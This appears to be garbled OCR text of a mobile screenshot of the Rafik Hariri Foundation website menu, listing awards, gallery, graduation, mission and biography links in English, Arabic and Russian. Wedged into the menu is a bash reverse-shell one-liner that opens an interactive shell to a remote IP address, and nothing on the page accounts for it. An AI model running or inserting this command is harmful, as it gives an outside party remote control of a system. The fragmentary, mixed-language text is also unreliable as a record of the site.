
Enable The 
The Rafik Hariri UN-Habitat Memorial Award
Enable Awa
Awards
رفيق الحريري رئيس وزراء لبنان ( 1992 - 1998 ) ( 2000 –
2004 )
Enable сайт
сайт
Enable Gall
Gallery
Enable RHF 
RHF Graduation
الرسالة
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Rafik Hariri Biography
Social & Health Care Services
RHF Mission
RHF Graduates